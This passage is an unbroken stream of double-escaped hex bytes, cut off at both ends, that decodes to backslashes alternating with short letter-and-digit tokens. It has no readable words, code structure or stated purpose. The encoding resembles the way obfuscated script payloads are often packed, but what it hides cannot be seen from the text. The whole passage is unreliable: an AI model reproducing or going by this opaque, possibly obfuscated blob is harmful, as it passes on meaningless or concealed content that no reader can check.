5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5